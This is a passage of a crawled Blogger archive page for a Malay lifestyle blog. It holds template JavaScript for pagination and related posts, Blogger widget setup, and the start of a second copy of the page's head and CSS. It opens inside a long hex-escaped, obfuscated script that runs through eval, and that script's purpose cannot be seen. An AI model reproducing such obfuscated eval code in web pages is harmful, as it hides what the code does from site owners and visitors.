c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LOBvzjZxedcDUq3TtoKUhxsNlnQ:1769612409147';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d363405979987329614','//ciklapunyabelog.blogspot.com/2021/','363405979987329614');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '363405979987329614', 'title': 'Nota Cikla', 'url': 'https://ciklapunyabelog.blogspot.com/2021/', 'canonicalUrl': 'https://ciklapunyabelog.blogspot.com/2021/', 'homepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'searchUrl': 'https://ciklapunyabelog.blogspot.com/search', 'canonicalHomepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'blogspotFaviconUrl': 'https://ciklapunyabelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74531408-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nota Cikla - RSS\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/363405979987329614/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9088728604087303', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2021', 'pageTitle': 'Nota Cikla: 2021', 'metaDescription': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nota Cikla', 'description': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi', 'url': 'https://ciklapunyabelog.blogspot.com/2021/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'rangeMessage': 'Showing posts from 2021'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//ciklapunyabelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAyW9Ls3zKPbuBN2qBzUDL03vMdyJBmB-GomX1J_4tvW9VAQUlLGrEUZP0C3q5a-3FOZnnduXfygcwrU4fn3s5jX3wAXA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/2021/
body_size: 67382
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ciklapunyabelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ciklapunyabelog.blogspot.com/2021/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nota Cikla - Atom" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nota Cikla - RSS" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nota Cikla - Atom" href="https://www.blogger.com/feeds/363405979987329614/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='description'/>
<meta content='https://ciklapunyabelog.blogspot.com/2021/' property='og:url'/>
<meta content='Nota Cikla' property='og:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' property='og:description'/>
<title>
2021 - Nota Cikla
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='og:description'/>
<meta content='Nota Cikla' property='og:site_name'/>
<meta content='https://ciklapunyabelog.blogspot.com/' name='twitter:domain'/>
<meta content='2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2021' name='twitter:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(http://1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(//1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://2.bp.blogspot.com/-YIeza769slw/Wa57EtLq_6I/AAAAAAAADz4/M98rlJrTmzoHjk-9e9mfh3RpMZHOmun4QCLcBGAs/s1600/body-top.png),url(https://1.bp.blogspot.com/-OSlxxrpWfx4/Wa577ySTgRI/AAAAAAAAD0A/_Fc-kfCUFw09smg1WbYRyycx3aneTJ78ACLcBGAs/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
